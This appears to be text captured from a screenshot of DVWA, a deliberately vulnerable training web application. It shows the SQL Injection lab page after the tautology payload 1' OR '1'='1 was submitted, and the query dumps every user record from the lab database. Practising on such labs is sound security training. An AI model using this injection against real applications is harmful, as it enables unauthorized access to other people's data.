 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/